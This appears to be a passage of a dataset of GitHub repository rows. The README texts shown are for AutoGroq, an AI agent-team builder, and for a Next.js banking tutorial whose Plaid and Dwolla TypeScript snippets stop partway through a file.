AutoGroq is a groundbreaking tool that revolutionizes the way users interact with AI assistants. By dynamically generating tailored teams of AI agents based on your project requirements, AutoGroq eliminates the need for manual configuration and allows you to tackle any question, problem, or project with ease and efficiency.
## NEW THIS WEEK: SKILL GENERATION!

## Why AutoGroq?
AutoGroq was born out of the realization that the traditional approach to building AI agents was backwards. Instead of creating agents in anticipation of problems, AutoGroq uses the syntax of the users' needs as the basis for constructing the perfect AI team. It's how we wished Autogen worked from the very beginning.
With AutoGroq, a fully configured workflow, team of agents, and skillset are just a few clicks and a couple of minutes away, without any programming necessary. Our rapidly growing user base of nearly 8000 developers is a testament to the power and effectiveness of AutoGroq.

## Key Features
- **Dynamic Expert Agent Generation**: AutoGroq automatically creates expert agents specialized in various domains or topics, ensuring you receive the most relevant support for your inquiries.
- **Dynamic Workflow Generation**: With AutoGroq, you're just minutes away from having a custom team of experts working on your project. Watch our video tutorial to see it in action!
- **Natural Conversation Flow**: Engage in intuitive and contextually aware conversations with AutoGroq's expert agents, facilitating a seamless exchange of information.
- **Code Snippet Extraction**: AutoGroq intelligently extracts and presents code snippets within a dedicated "Whiteboard" section, making it convenient to reference, copy, or modify code during your interaction.
- **Flexible Agent Management**: Customize your panel of expert agents according to your evolving project needs. Add new agents, modify their expertise, or remove them as required.
- **Advanced Prompt Rephrasing**: AutoGroq employs sophisticated natural language processing techniques to rephrase user inputs, enhancing clarity and ensuring accurate responses from expert agents.
- **Bulk File Upload to Autogen**: With AutoGroq, you can import multiple agents, skills, and workflows into Autogen with a single click, saving you time and effort.
- **Support for Multiple LLMs**: AutoGroq supports Groq, ChatGPT, Ollama, and more, making it compatible with a wide range of language models. You can even create your own provider model to integrate with your preferred LLM.
- **Skill Integration**: Extend your agents' capabilities by adding custom skills. Simply drop a valid skill file into the skills folder, and it will be automatically available for your agents to use.
## Getting Started
To get started with AutoGroq, follow these steps:
1. Install Autogen following Matt Berman's instructions: https://www.youtube.com/watch?v=mUEFwUU0IfE
2. Install Mini-conda: https://docs.anaconda.com/free/miniconda/miniconda-install/
3. Open a command prompt and run the following commands:
md c:\AutoGroq
cd c:\AutoGroq
conda create -n AutoGroq python=3.11
conda activate AutoGroq
git clone https://github.com/jgravelle/AutoGroq.git
cd AutoGroq
pip install -r requirements.txt
streamlit run c:\AutoGroq\AutoGroq\main.py
## Configuration
To customize the configurations for your local environment, follow these steps:
1. Create a new file called `config_local.py` in the same directory as `config.py`.
2. Copy the contents of `config_local.py.example` into `config_local.py`.
3. Modify the values in `config_local.py` according to your specific setup, such as API keys and URLs.
4. Save the `config_local.py` file.
Note: The `config_local.py` file is not tracked by Git, so your customizations will not be overwritten when pulling updates from the repository.
## How It Works
1. **Initiation**: Begin by entering your query or request in the designated input area.
2. **Engagement**: Click the "Begin" button to initiate the interaction. AutoGroq will rephrase your request and generate the appropriate expert agents.
3. **Interaction**: Select an expert agent to receive specialized assistance tailored to your needs.
4. **Dialogue**: Continue the conversation by providing additional input or context as required, guiding the flow of information.
5. **Review**: The "Discussion" section will display your dialogue history, while the "Whiteboard" section will showcase any extracted code snippets.
6. **Reset**: Use the "Reset" button to clear the current conversation and start a new one whenever needed.
## Live Demo and Video Tutorial
Experience AutoGroq's capabilities firsthand by accessing our online beta version: [AutoGroq Live Demo](https://autogroq.streamlit.app/)
For a step-by-step guide on using AutoGroq, watch our updated video tutorials: [AutoGroq Video Tutorials](https://www.youtube.com/watch?v=hoMqUmUeifU&list=PLPu97iZ5SLTsGX3WWJjQ5GNHy7ZX66ryP&index=15)
## Contributing
We value your feedback and contributions in shaping the future of AutoGroq. If you encounter any issues or have ideas for new features, please share them with us on our [GitHub repository](https://github.com/jgravelle/AutoGroq.git).
## License
AutoGroq is proudly open-source and released under the [MIT License](https://opensource.org/licenses/MIT).
Thank you for choosing AutoGroq as your AI-powered conversational assistant. We are committed to redefining the boundaries of what AI can achieve and empowering you to tackle any question, problem, or project with ease and efficiency.
## Copyright (c)2024 J. Gravelle
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
**1. The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.**
**2. Any modifications made to the Software must clearly indicate that they are derived from the original work, and the name of the original author (J. Gravelle) must remain intact.**
**3. Redistributions of the Software in source code form must also include a prominent notice that the code has been modified from the original.**
THE SOFTWARE IS PROVIDED "AS IS," WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES, OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT, OR OTHERWISE, ARISING FROM, OUT OF, OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
| AutoGroq is a groundbreaking tool that revolutionizes the way users interact with Autogen™ and other AI assistants. By dynamically generating tailored teams of AI agents based on your project requirements, AutoGroq eliminates the need for manual configuration and allows you to tackle any question, problem, or project with ease and efficiency. | agents,ai,artificial-intelligence,autogen,crewai,groq,llm | 1 | 1 | 4 | 231 | 5 | 2 | 0 |
B3o/GPTS-Prompt-Collection | null | 收集GPTS的prompt / Collect the prompt of GPTS | chatgpt,chatgpt-api,gpts,gptslist,prompt,prompt-engineering | 0 | 1 | 0 | 19 | 0 | 1 | 0 |
adrianhajdin/banking | <div align="center">
<br />
<a href="https://youtu.be/PuOVqP_cjkE?feature=shared" target="_blank">
<img src="https://github.com/adrianhajdin/banking/assets/151519281/3c03519c-7ebd-4539-b598-49e63d1770b4" alt="Project Banner">
</a>
<br />
<div>
<img src="https://img.shields.io/badge/-Next_JS-black?style=for-the-badge&logoColor=white&logo=nextdotjs&color=000000" alt="nextdotjs" />
<img src="https://img.shields.io/badge/-TypeScript-black?style=for-the-badge&logoColor=white&logo=typescript&color=3178C6" alt="typescript" />
<img src="https://img.shields.io/badge/-Tailwind_CSS-black?style=for-the-badge&logoColor=white&logo=tailwindcss&color=06B6D4" alt="tailwindcss" />
<img src="https://img.shields.io/badge/-Appwrite-black?style=for-the-badge&logoColor=white&logo=appwrite&color=FD366E" alt="appwrite" />
</div>
<h3 align="center">A Fintech Bank Application</h3>
<div align="center">
Build this project step by step with our detailed tutorial on <a href="https://www.youtube.com/@javascriptmastery/videos" target="_blank"><b>JavaScript Mastery</b></a> YouTube. Join the JSM family!
</div>
</div>
## 📋 <a name="table">Table of Contents</a>
1. 🤖 [Introduction](#introduction)
2. ⚙️ [Tech Stack](#tech-stack)
3. 🔋 [Features](#features)
4. 🤸 [Quick Start](#quick-start)
5. 🕸️ [Code Snippets to Copy](#snippets)
6. 🔗 [Assets](#links)
7. 🚀 [More](#more)
## 🚨 Tutorial
This repository contains the code corresponding to an in-depth tutorial available on our YouTube channel, <a href="https://www.youtube.com/@javascriptmastery/videos" target="_blank"><b>JavaScript Mastery</b></a>.
If you prefer visual learning, this is the perfect resource for you. Follow our tutorial to learn how to build projects like these step-by-step in a beginner-friendly manner!
<a href="https://youtu.be/PuOVqP_cjkE?feature=shared" target="_blank"><img src="https://github.com/sujatagunale/EasyRead/assets/151519281/1736fca5-a031-4854-8c09-bc110e3bc16d" /></a>
## <a name="introduction">🤖 Introduction</a>
Built with Next.js, Horizon is a financial SaaS platform that connects to multiple bank accounts, displays transactions in real-time, allows users to transfer money to other platform users, and manages their finances altogether.
If you're getting started and need assistance or face any bugs, join our active Discord community with over **34k+** members. It's a place where people help each other out.
<a href="https://discord.com/invite/n6EdbFJ" target="_blank"><img src="https://github.com/sujatagunale/EasyRead/assets/151519281/618f4872-1e10-42da-8213-1d69e486d02e" /></a>
## <a name="tech-stack">⚙️ Tech Stack</a>
- Next.js
- TypeScript
- Appwrite
- Plaid
- Dwolla
- React Hook Form
- Zod
- TailwindCSS
- Chart.js
- ShadCN
## <a name="features">🔋 Features</a>
👉 **Authentication**: An ultra-secure SSR authentication with proper validations and authorization
👉 **Connect Banks**: Integrates with Plaid for multiple bank account linking
👉 **Home Page**: Shows general overview of user account with total balance from all connected banks, recent transactions, money spent on different categories, etc
👉 **My Banks**: Check the complete list of all connected banks with respective balances, account details
👉 **Transaction History**: Includes pagination and filtering options for viewing transaction history of different banks
👉 **Real-time Updates**: Reflects changes across all relevant pages upon connecting new bank accounts.
👉 **Funds Transfer**: Allows users to transfer funds using Dwolla to other accounts with required fields and recipient bank ID.
👉 **Responsiveness**: Ensures the application adapts seamlessly to various screen sizes and devices, providing a consistent user experience across desktop, tablet, and mobile platforms.
and many more, including code architecture and reusability.
## <a name="quick-start">🤸 Quick Start</a>
Follow these steps to set up the project locally on your machine.
**Prerequisites**
Make sure you have the following installed on your machine:
- [Git](https://git-scm.com/)
- [Node.js](https://nodejs.org/en)
- [npm](https://www.npmjs.com/) (Node Package Manager)
**Cloning the Repository**
```bash
git clone https://github.com/adrianhajdin/banking.git
cd banking
```
**Installation**
Install the project dependencies using npm:
```bash
npm install
```
**Set Up Environment Variables**
Create a new file named `.env` in the root of your project and add the following content:
```env
#NEXT
NEXT_PUBLIC_SITE_URL=
#APPWRITE
NEXT_PUBLIC_APPWRITE_ENDPOINT=https://cloud.appwrite.io/v1
NEXT_PUBLIC_APPWRITE_PROJECT=
APPWRITE_DATABASE_ID=
APPWRITE_USER_COLLECTION_ID=
APPWRITE_BANK_COLLECTION_ID=
APPWRITE_TRANSACTION_COLLECTION_ID=
APPWRITE_SECRET=
#PLAID
PLAID_CLIENT_ID=
PLAID_SECRET=
PLAID_ENV=
PLAID_PRODUCTS=
PLAID_COUNTRY_CODES=
#DWOLLA
DWOLLA_KEY=
DWOLLA_SECRET=
DWOLLA_BASE_URL=https://api-sandbox.dwolla.com
DWOLLA_ENV=sandbox
```
Replace the placeholder values with your actual respective account credentials. You can obtain these credentials by signing up on the [Appwrite](https://appwrite.io/?utm_source=youtube&utm_content=reactnative&ref=JSmastery), [Plaid](https://plaid.com/) and [Dwolla](https://www.dwolla.com/)
**Running the Project**
```bash
npm run dev
```
Open [http://localhost:3000](http://localhost:3000) in your browser to view the project.
## <a name="snippets">🕸️ Snippets</a>
<details>
<summary><code>.env.example</code></summary>
```env
#NEXT
NEXT_PUBLIC_SITE_URL=
#APPWRITE
NEXT_PUBLIC_APPWRITE_ENDPOINT=https://cloud.appwrite.io/v1
NEXT_PUBLIC_APPWRITE_PROJECT=
APPWRITE_DATABASE_ID=
APPWRITE_USER_COLLECTION_ID=
APPWRITE_BANK_COLLECTION_ID=
APPWRITE_TRANSACTION_COLLECTION_ID=
APPWRITE_SECRET=
#PLAID
PLAID_CLIENT_ID=
PLAID_SECRET=
PLAID_ENV=sandbox
PLAID_PRODUCTS=auth,transactions,identity
PLAID_COUNTRY_CODES=US,CA
#DWOLLA
DWOLLA_KEY=
DWOLLA_SECRET=
DWOLLA_BASE_URL=https://api-sandbox.dwolla.com
DWOLLA_ENV=sandbox
```
</details>
<details>
<summary><code>exchangePublicToken</code></summary>
```typescript
// This function exchanges a public token for an access token and item ID
export const exchangePublicToken = async ({
publicToken,
user,
}: exchangePublicTokenProps) => {
try {
// Exchange public token for access token and item ID
const response = await plaidClient.itemPublicTokenExchange({
public_token: publicToken,
});
const accessToken = response.data.access_token;
const itemId = response.data.item_id;
// Get account information from Plaid using the access token
const accountsResponse = await plaidClient.accountsGet({
access_token: accessToken,
});
const accountData = accountsResponse.data.accounts[0];
// Create a processor token for Dwolla using the access token and account ID
const request: ProcessorTokenCreateRequest = {
access_token: accessToken,
account_id: accountData.account_id,
processor: "dwolla" as ProcessorTokenCreateRequestProcessorEnum,
};
const processorTokenResponse =
await plaidClient.processorTokenCreate(request);
const processorToken = processorTokenResponse.data.processor_token;
// Create a funding source URL for the account using the Dwolla customer ID, processor token, and bank name
const fundingSourceUrl = await addFundingSource({
dwollaCustomerId: user.dwollaCustomerId,
processorToken,
bankName: accountData.name,
});
// If the funding source URL is not created, throw an error
if (!fundingSourceUrl) throw Error;
// Create a bank account using the user ID, item ID, account ID, access token, funding source URL, and sharable ID
await createBankAccount({
userId: user.$id,
bankId: itemId,
accountId: accountData.account_id,
accessToken,
fundingSourceUrl,
sharableId: encryptId(accountData.account_id),
});
// Revalidate the path to reflect the changes
revalidatePath("/");
// Return a success message
return parseStringify({
publicTokenExchange: "complete",
});
} catch (error) {
// Log any errors that occur during the process
console.error("An error occurred while creating exchanging token:", error);
}
};
```
</details>
<details>
<summary><code>user.actions.ts</code></summary>
```typescript
"use server";
import { revalidatePath } from "next/cache";
import { cookies } from "next/headers";
import { ID, Query } from "node-appwrite";
import {
CountryCode,
ProcessorTokenCreateRequest,
ProcessorTokenCreateRequestProcessorEnum,
Products,
} from "plaid";
import { plaidClient } from "@/lib/plaid.config";
import {
parseStringify,
extractCustomerIdFromUrl,
encryptId,
} from "@/lib/utils";
import { createAdminClient, createSessionClient } from "../appwrite.config";
import { addFundingSource, createDwollaCustomer } from "./dwolla.actions";
const {
APPWRITE_DATABASE_ID: DATABASE_ID,
APPWRITE_USER_COLLECTION_ID: USER_COLLECTION_ID,
APPWRITE_BANK_COLLECTION_ID: BANK_COLLECTION_ID,
} = process.env;
export const signUp = async ({ password, ...userData }: SignUpParams) => {
let newUserAccount;
try {
// create appwrite user
const { database, account } = await createAdminClient();
newUserAccount = await account.create(
ID.unique(),
userData.email,
password,
`${userData.firstName} ${userData.lastName}`
);
if (!newUserAccount) throw new Error("Error creating user");
// create dwolla customer
const dwollaCustomerUrl = await createDwollaCustomer({
...userData,
type: "personal",
});
if (!dwollaCustomerUrl) throw new Error("Error creating dwolla customer");
const dwollaCustomerId = extractCustomerIdFromUrl(dwollaCustomerUrl);
const newUser = await database.createDocument(
DATABASE_ID!,
USER_COLLECTION_ID!,
ID.unique(),
{
...userData,
userId: newUserAccount.$id,
dwollaCustomerUrl,
dwollaCustomerId,
}
);
const session = await account.createEmailPasswordSession(
userData.email,
password
);
cookies().set("appwrite-session", session.secret, {
path: "/",
httpOnly: true,
sameSite: "strict",
secure: true,
});
return parseStringify(newUser);
} catch (error) {
console.error("Error", error);
// check if account has been created, if so, delete it
if (newUserAccount?.$id) {
const { user } = await createAdminClient();
await user.delete(newUserAccount?.$id);
}
return null;
}
};
export const signIn = async ({ email, password }: signInProps) => {
try {
const { account } = await createAdminClient();
const session = await account.createEmailPasswordSession(email, password);
cookies().set("appwrite-session", session.secret, {
path: "/",
httpOnly: true,
sameSite: "strict",
secure: true,
});
const user = await getUserInfo({ userId: session.userId });
return parseStringify(user);
} catch (error) {
console.error("Error", error);
return null;
}
};
export const getLoggedInUser = async () => {
try {
const { account } = await createSessionClient();
const result = await account.get();
const user = await getUserInfo({ userId: result.$id });
return parseStringify(user);
} catch (error) {
console.error("Error", error);
return null;
}
};
// CREATE PLAID LINK TOKEN
export const createLinkToken = async (user: User) => {
try {
const tokeParams = {
user: {
client_user_id: user.$id,
},
client_name: user.firstName + user.lastName,
products: ["auth"] as Products[],
language: "en",
country_codes: ["US"] as CountryCode[],
};
const response = await plaidClient.linkTokenCreate(tokeParams);
return parseStringify({ linkToken: response.data.link_token });
} catch (error) {
console.error(
"An error occurred while creating a new Horizon user:",
error
);
}
};
// EXCHANGE PLAID PUBLIC TOKEN
// This function exchanges a public token for an access token and item ID
export const exchangePublicToken = async ({
publicToken,
user,
}: exchangePublicTokenProps) => {
try {
// Exchange public token for access token and item ID
const response = await plaidClient.itemPublicTokenExchange({
public_token: publicToken,
});
const accessToken = response.data.access_token;
const itemId = response.data.item_id;
// Get account information from Plaid using the access token
const accountsResponse = await plaidClient.accountsGet({
access_token: accessToken,
});
const accountData = accountsResponse.data.accounts[0];
// Create a processor token for Dwolla using the access token and account ID
const request: ProcessorTokenCreateRequest = {
access_token: accessToken,
account_id: accountData.account_id,
processor: "dwolla" as ProcessorTokenCreateRequestProcessorEnum,
};
const processorTokenResponse =
await plaidClient.processorTokenCreate(request);
const processorToken = processorTokenResponse.data.processor_token;
// Create a funding source URL for the account using the Dwolla customer ID, processor token, and bank name
const fundingSourceUrl = await addFundingSource({
dwollaCustomerId: user.dwollaCustomerId,
processorToken,
bankName: accountData.name,
});
// If the funding source URL is not created, throw an error
if (!fundingSourceUrl) throw Error;
// Create a bank account using the user ID, item ID, account ID, access token, funding source URL, and sharable ID
await createBankAccount({
userId: user.$id,
bankId: itemId,
accountId: accountData.account_id,
accessToken,
fundingSourceUrl,
sharableId: encryptId(accountData.account_id),
});
// Revalidate the path to reflect the changes
revalidatePath("/");
// Return a success message
return parseStringify({
publicTokenExchange: "complete",
});
} catch (error) {
// Log any errors that occur during the process
console.error("An error occurred while creating exchanging token:", error);
}
};
export const getUserInfo = async ({ userId }: getUserInfoProps) => {
try {
const { database } = await createAdminClient();
const user = await database.listDocuments(
DATABASE_ID!,
USER_COLLECTION_ID!,
[Query.equal("userId", [userId])]
);
if (user.total !== 1) return null;
return parseStringify(user.documents[0]);
} catch (error) {
console.error("Error", error);
return null;
}
};
export const createBankAccount = async ({
accessToken,
userId,
accountId,
bankId,
fundingSourceUrl,
sharableId,
}: createBankAccountProps) => {
try {
const { database } = await createAdminClient();
const bankAccount = await database.createDocument(
DATABASE_ID!,
BANK_COLLECTION_ID!,
ID.unique(),
{
accessToken,
userId,
accountId,
bankId,
fundingSourceUrl,
sharableId,
}
);
return parseStringify(bankAccount);
} catch (error) {
console.error("Error", error);
return null;
}
};
// get user bank accounts
export const getBanks = async ({ userId }: getBanksProps) => {
try {
const { database } = await createAdminClient();
const banks = await database.listDocuments(
DATABASE_ID!,
BANK_COLLECTION_ID!,
[Query.equal("userId", [userId])]
);
return parseStringify(banks.documents);
} catch (error) {
console.error("Error", error);
return null;
}
};
// get specific bank from bank collection by document id
export const getBank = async ({ documentId }: getBankProps) => {
try {
const { database } = await createAdminClient();
const bank = await database.listDocuments(
DATABASE_ID!,
BANK_COLLECTION_ID!,
[Query.equal("$id", [documentId])]
);
if (bank.total !== 1) return null;
return parseStringify(bank.documents[0]);
} catch (error) {
console.error("Error", error);
return null;
}
};
// get specific bank from bank collection by account id
export const getBankByAccountId = async ({
accountId,
}: getBankByAccountIdProps) => {
try {
const { database } = await createAdminClient();
const bank = await database.listDocuments(
DATABASE_ID!,
BANK_COLLECTION_ID!,
[Query.equal("accountId", [accountId])]
);
if (bank.total !== 1) return null;
return parseStringify(bank.documents[0]);
} catch (error) {
console.error("Error", error);
return null;
}
};
```
</details>
<details>
<summary><code>dwolla.actions.ts</code></summary>
```typescript
"use server";
import { Client } from "dwolla-v2";
const getEnvironment = (): "production" | "sandbox" => {
const environment = process.env.DWOLLA_ENV as string;
switch (environment) {
case "sandbox":
return "sandbox";
case "production":
return "production";
default:
throw new Error(
"Dwolla environment should either be set to `sandbox` or `production`"
);
}
};
const dwollaClient = new Client({
environment: getEnvironment(),
key: process.env.DWOLLA_KEY as string,
secret: process.env.DWOLLA_SECRET as string,
});
// Create a Dwolla Funding Source using a Plaid Processor Token
export const createFundingSource = async (
options: CreateFundingSourceOptions
) => {
try {
return await dwollaClient
.post(`customers/${options.customerId}/funding-sources`, {
name: options.fundingSourceName,
plaidToken: options.plaidToken,
})
.then((res) => res.headers.get("location"));
} catch (err) {
console.error("Creating a Funding Source Failed: ", err);
}
};
export const createOnDemandAuthorization = async () => {
try {
const onDemandAuthorization = await dwollaClient.post(
"on-demand-authorizations"
);
const authLink = onDemandAuthorization.body._links;
return authLink;
} catch (err) {
console.error("Creating an On Demand Authorization Failed: ", err);
}
};
export const createDwollaCustomer = async (
newCustomer: NewDwollaCustomerParams
) => {
try {
return await dwollaClient
.post("customers", newCustomer)
.then((res) => res.headers.get("location"));
} catch (err) {
console.error("Creating a Dwolla Customer Failed: ", err);
}
};
export const createTransfer = async ({
sourceFundingSourceUrl,
destinationFundingSourceUrl,
amount,
}: TransferParams) => {
try {
const requestBody = {
_links: {
source: {
href: sourceFundingSourceUrl,
},
destination: {
href: destinationFundingSourceUrl,
},
},
amount: {
currency: "USD",
value: amount,
},
};
return await dwollaClient
.post("transfers", requestBody)
.then((res) => res.headers.get("location"));
} catch (err) {
console.error("Transfer fund failed: ", err);
}
};
export const addFundingSource = async ({
dwollaCustomerId,
processorToken,
bankName,
}: AddFundingSourceParams) => {
try {
// create dwolla auth link
const dwollaAuthLinks = await createOnDemandAuthorization();
// add funding source to the dwolla customer & get the funding source url
const fundingSourceOptions = {
customerId: dwollaCustomerId,
fundingSourceName: bankName,
plaidToken: processorToken,
_links: dwollaAuthLinks,
};
return await createFundingSource(fundingSourceOptions);
} catch (err) {
console.error("Transfer fund failed: ", err);
}
};
```
</details>
<details>
<summary><code>bank.actions.ts</code></summary>
```typescript
"use server";
import {
ACHClass,
CountryCode,
TransferAuthorizationCreateRequest,
TransferCreateRequest,
TransferNetwork,
TransferType,
} from "plaid";
import { plaidClient } from "../plaid.config";
import { parseStringify } from "../utils";
import { getTransactionsByBankId } from "./transaction.actions";
import { getBanks, getBank } from "./user.actions";
// Get multiple bank accounts
export const getAccounts = async ({ userId }: getAccountsProps) => {
try {
// get banks from db
const banks = await getBanks({ userId });
const accounts = await Promise.all(
banks?.map(async (bank: Bank) => {
// get each account info from plaid
const accountsResponse = await plaidClient.accountsGet({
access_token: bank.accessToken,
});
const accountData = accountsResponse.data.accounts[0];
// get institution info from plaid
const institution = await getInstitution({
institutionId: accountsResponse.data.item.institution_id!,
});
const account = {
id: accountData.account_id,
availableBalance: accountData.balances.available!,
currentBalance: accountData.balances.current!,
institutionId: institution.institution_id,
name: accountData.name,
officialName: accountData.official_name,
mask: accountData.mask!,
type: accountData.type as string,
subtype: accountData.subtype! as string,
appwriteItemId: bank.$id,
sharableId: bank.sharableId,
};
return account;
})
);
const totalBanks = accounts.length;
const totalCurrentBalance = accounts.reduce((total, account) => {
return total + account.currentBalance;
}, 0);
return parseStringify({ data: accounts, totalBanks, totalCurrentBalance });
} catch (error) {
console.error("An error occurred while getting the accounts:", error);
}
};
// Get one bank account
export const getAccount = async ({ appwriteItemId }: getAccountProps) => {
try {
// get bank from db
const bank = await getBank({ documentId: appwriteItemId });
// get account info from plaid
const accountsResponse = await plaidClient.accountsGet({
access_token: bank.accessToken,
});
const accountData = accountsResponse.data.accounts[0];
// get transfer transactions from appwrite
const transferTransactionsData = await getTransactionsByBankId({
bankId: bank.$id,
});
const transferTransactions = transferTransactionsData.documents.map(
(transferData: Transaction) => ({
id: transferData.$id,
name: transferData.name!,
amount: transferData.amount!,
date: transferData.$createdAt,
paymentChannel: transferData.channel,
category: transferData.category,
type: transferData.senderBankId === bank.$id ? "debit" : "credit",
})
);
// get institution info from plaid
const institution = await getInstitution({
institutionId: accountsResponse.data.item.institution_id!,
});
const transactions = await getTransactions({
accessToken: bank?.accessToken,
});
const account = {
id: accountData.account_id,
availableBalance: accountData.balances.available!,
currentBalance: accountData.balances.current!,
institutionId: institution.institution_id,
name: accountData.name,
officialName: accountData.official_name,
mask: accountData.mask!,
type: accountData.type as string,
subtype: accountData.subtype! as string,
appwriteItemId: bank.$id,
};
// sort transactions by date such that the most recent transaction is first
const allTransactions = [...transactions, ...transferTransactions].sort(
(a, b) => new Date(b.date).getTime() - new Date(a.date).getTime()
);
return parseStringify({
data: account,
transactions: allTransactions,
});
} catch (error) {
console.error("An error occurred while getting the account:", error);
}
};
// Get bank info
export const getInstitution = async ({
institutionId,
}: getInstitutionProps) => {
try {
const institutionResponse = await plaidClient.institutionsGetById({
institution_id: institutionId,
country_codes: ["US"] as CountryCode[],
});
const intitution = institutionResponse.data.institution;
return parseStringify(intitution);
} catch (error) {
console.error("An error occurred while getting the accounts:", error);
}
};
// Get transactions
export const getTransactions = async ({
accessToken,
}: getTransactionsProps) => {
let hasMore = true;
let transactions: any = [];
try {
// Iterate through each page of new transaction updates for item
while (hasMore) {
const response = await plaidClient.transactionsSync({
access_token: accessToken,
});
const data = response.data;
transactions = response.data.added.map((transaction) => ({
id: transaction.transaction_id,
name: transaction.name,
paymentChannel: transaction.payment_channel,
type: transaction.payment_channel,
accountId: transaction.account_id,
amount: transaction.amount,
pending: transaction.pending,
category: transaction.category ? transaction.category[0] : "",
date: transaction.date,
image: transaction.logo_url,
}));
hasMore = data.has_more;
}
return parseStringify(transactions);
} catch (error) {
console.error("An error occurred while getting the accounts:", error);
}
};
// Create Transfer
export const createTransfer = async () => {
const transferAuthRequest: TransferAuthorizationCreateRequest = {
access_token: "access-sandbox-cddd20c1-5ba8-4193-89f9-3a0b91034c25",
account_id: "Zl8GWV1jqdTgjoKnxQn1HBxxVBanm5FxZpnQk",
funding_account_id: "442d857f-fe69-4de2-a550-0c19dc4af467",
type: "credit" as TransferType,
network: "ach" as TransferNetwork,
amount: "10.00",
ach_class: "ppd" as ACHClass,
user: {
legal_name: "Anne Charleston",
},
};
try {
const transferAuthResponse =
await plaidClient.transferAuthorizationCreate(transferAuthRequest);
const authorizationId = transferAuthResponse.data.authorization.id;
const transferCreateRequest: TransferCreateRequest = {
access_token: "access-sandbox-cddd20c1-5ba8-4193-89f9-3a0b91034c25",
account_id: "Zl8GWV1jqdTgjoKnxQn1HBxxVBanm5FxZpnQk",
description: "payment",
authorization_id: authorizationId,
};
const responseCreateResponse = await plaidClient.transferCreate(
transferCreateRequest
);
const transfer = responseCreateResponse.data.transfer;
return parseStringify(transfer);
} catch (error) {
console.error(
"An error occurred while creating transfer authorization:",
error
);
}
};
```
</details>
<details>
<summary><code>BankTabItem.tsx</code></summary>
```typescript
"use client";
import { useSearchParams, useRouter } from "next/navigation";
import { cn, formUrlQuery } from "@/lib/utils";
export const BankTabItem = ({ account, appwriteItemId }: BankTabItemProps) => {
const searchParams = useSearchParams();
const router = useRouter();
const isActive = appwriteItemId === account?.appwriteItemId;
const handleBankChange = () => {
const newUrl = formUrlQuery({
params: searchParams.toString(),
key: "id",
value: account?.appwriteItemId,
});
router.push(newUrl, { scroll: false });
};
return (
<div
onClick={handleBankChange}
className={cn(`banktab-item`, {
" border-blue-600": isActive,
})}
>
<p
className={cn(`text-16 line-clamp-1 flex-1 font-medium text-gray-500`, {
" text-blue-600": isActive,
})}
>
{account.name}
</p>
</div>
);
};
```
</details>
<details>
<summary><code>BankInfo.tsx</code></summary>
```typescript
"use client";
import Image from "next/image";
import { useSearchParams, useRouter } from "next/navigation";
import {
cn,
formUrlQuery,
formatAmount,
getAccountTypeColors,
} from "@/lib/utils";
const BankInfo = ({ account, appwriteItemId, type }: BankInfoProps) => {
const router = useRouter();
const searchParams = useSearchParams();
const isActive = appwriteItemId === account?.appwriteItemId;
const handleBankChange = () => {
const newUrl = formUrlQuery({
params: searchParams.toString(),
key: "id",
value: account?.appwriteItemId,
});
router.push(newUrl, { scroll: false });
};
const colors = getAccountTypeColors(account?.type as AccountTypes);
return (
<div
onClick={handleBankChange}
className={cn(`bank-info ${colors.bg}`, {
"shadow-sm border-blue-700": type === "card" && isActive,
"rounded-xl": type === "card",
"hover:shadow-sm cursor-pointer": type === "card",
})}
>
<figure
className={`flex-center h-fit rounded-full bg-blue-100 ${colors.lightBg}`}
>
<Image
src="/icons/connect-bank.svg"
width={20}
height={20}
alt={account.subtype}
className="m-2 min-w-5"
/>
</figure>
<div className="flex w-full flex-1 flex-col justify-center gap-1">
<div className="bank-info_content">
<h2
className={`text-16 line-clamp-1 flex-1 font-bold text-blue-900 ${colors.title}`}
>
{account.name}
</h2>
{type === "full" && (
<p
className={`text-12 rounded-full px-3 py-1 font-medium text-blue-700 ${colors.subText} ${colors.lightBg}`}
>
{account.subtype}
</p>
)}
</div>
<p className={`text-16 font-medium text-blue-700 ${colors.subText}`}>
{formatAmount(account.currentBalance)}
</p>
</div>
</div>
);
};
export default BankInfo;
```
</details>
<details>
<summary><code>Copy.tsx</code></summary>
```typescript
"use client";
import { useState } from "react";
import { Button } from "./ui/button";
const Copy = ({ title }: { title: string }) => {
const [hasCopied, setHasCopied] = useState(false);
const copyToClipboard = () => {
navigator.clipboard.writeText(title);
setHasCopied(true);
setTimeout(() => {
setHasCopied(false);
}, 2000);
};
return (
<Button
data-state="closed"
className="mt-3 flex max-w-[320px] gap-4"
variant="secondary"
onClick={copyToClipboard}
>
<p className="line-clamp-1 w-full max-w-full text-xs font-medium text-black-2">
{title}
</p>
{!hasCopied ? (
<svg
xmlns="http://www.w3.org/2000/svg"
width="24"
height="24"
viewBox="0 0 24 24"
fill="none"
stroke="currentColor"
stroke-width="2"
stroke-linecap="round"
stroke-linejoin="round"
className="mr-2 size-4"
>
<rect width="14" height="14" x="8" y="8" rx="2" ry="2"></rect>
<path d="M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2"></path>
</svg>
) : (
<svg
xmlns="http://www.w3.org/2000/svg"
width="24"
height="24"
viewBox="0 0 24 24"
fill="none"
stroke="currentColor"
stroke-width="2"
stroke-linecap="round"
stroke-linejoin="round"
className="mr-2 size-4"
>
<polyline points="20 6 9 17 4 12"></polyline>
</svg>
)}
</Button>
);
};
export default Copy;
```
</details>
<details>
<summary><code>PaymentTransferForm.tsx</code></summary>
```typescript
"use client";
import { zodResolver } from "@hookform/resolvers/zod";
import { Loader2 } from "lucide-react";
import { useRouter } from "next/navigation";
import { useState } from "react";
import { useForm } from "react-hook-form";
import * as z from "zod";
import { createTransfer } from "@/lib/actions/dwolla.actions";
import { createTransaction } from "@/lib/actions/transaction.actions";
import { getBank, getBankByAccountId } from "@/lib/actions/user.actions";
